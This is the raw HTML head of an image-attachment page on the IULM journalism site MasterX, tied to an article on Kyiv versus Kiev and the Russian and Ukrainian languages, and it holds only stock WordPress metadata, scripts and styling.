

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/news/esteri/guerra-in-ucraina/analogie-differenze-russo-ucraino/attachment/a0673f9f7915a30e66a17c727c0a9b/
body_size: 107769
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
				<meta property="og:title" content="a0673f9f7915a30e66a17c727c0a9b" />
			<meta property="og:description" content="" />
						<meta property="og:url" content="https://masterx.iulm.it/news/esteri/guerra-in-ucraina/analogie-differenze-russo-ucraino/attachment/a0673f9f7915a30e66a17c727c0a9b/" />
				<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>a0673f9f7915a30e66a17c727c0a9b - MasterX</title>
	<link rel="canonical" href="https://masterx.iulm.it/news/esteri/guerra-in-ucraina/analogie-differenze-russo-ucraino/attachment/a0673f9f7915a30e66a17c727c0a9b/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="a0673f9f7915a30e66a17c727c0a9b - MasterX" />
	<meta property="og:url" content="https://masterx.iulm.it/news/esteri/guerra-in-ucraina/analogie-differenze-russo-ucraino/attachment/a0673f9f7915a30e66a17c727c0a9b/" />
	<meta property="og:site_name" content="MasterX" />
	<meta property="article:publisher" content="https://www.facebook.com/Masteringiornalismo/" />
	<meta property="og:image" content="https://masterx.iulm.it/news/esteri/guerra-in-ucraina/analogie-differenze-russo-ucraino/attachment/a0673f9f7915a30e66a17c727c0a9b" />
	<meta property="og:image:width" content="680" />
	<meta property="og:image:height" content="244" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Andrea Achille Dell&#039;Oro" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://masterx.iulm.it/news/esteri/guerra-in-ucraina/analogie-differenze-russo-ucraino/attachment/a0673f9f7915a30e66a17c727c0a9b/","url":"https://masterx.iulm.it/news/esteri/guerra-in-ucraina/analogie-differenze-russo-ucraino/attachment/a0673f9f7915a30e66a17c727c0a9b/","name":"a0673f9f7915a30e66a17c727c0a9b - MasterX","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/news/esteri/guerra-in-ucraina/analogie-differenze-russo-ucraino/attachment/a0673f9f7915a30e66a17c727c0a9b/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/news/esteri/guerra-in-ucraina/analogie-differenze-russo-ucraino/attachment/a0673f9f7915a30e66a17c727c0a9b/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2022/03/a0673f9f7915a30e66a17c727c0a9b-e1646127642818.jpg","datePublished":"2022-03-01T09:40:07+00:00","breadcrumb":{"@id":"https://masterx.iulm.it/news/esteri/guerra-in-ucraina/analogie-differenze-russo-ucraino/attachment/a0673f9f7915a30e66a17c727c0a9b/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://masterx.iulm.it/news/esteri/guerra-in-ucraina/analogie-differenze-russo-ucraino/attachment/a0673f9f7915a30e66a17c727c0a9b/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/news/esteri/guerra-in-ucraina/analogie-differenze-russo-ucraino/attachment/a0673f9f7915a30e66a17c727c0a9b/#primaryimage","url":"https://masterx.iulm.it/wp-content/uploads/2022/03/a0673f9f7915a30e66a17c727c0a9b-e1646127642818.jpg","contentUrl":"https://masterx.iulm.it/wp-content/uploads/2022/03/a0673f9f7915a30e66a17c727c0a9b-e1646127642818.jpg","width":680,"height":244},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/news/esteri/guerra-in-ucraina/analogie-differenze-russo-ucraino/attachment/a0673f9f7915a30e66a17c727c0a9b/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"Si dice Kyiv o Kiev? Analogie e differenze fra russo e ucraino","item":"https://masterx.iulm.it/news/esteri/analogie-differenze-russo-ucraino/"},{"@type":"ListItem","position":3,"name":"a0673f9f7915a30e66a17c727c0a9b"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; a0673f9f7915a30e66a17c727c0a9b Feed dei commenti" href="https://masterx.iulm.it/news/esteri/guerra-in-ucraina/analogie-differenze-russo-ucraino/attachment/a0673f9f7915a30e66a17c727c0a9b/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1769494836' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#17069 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(161)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(161)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 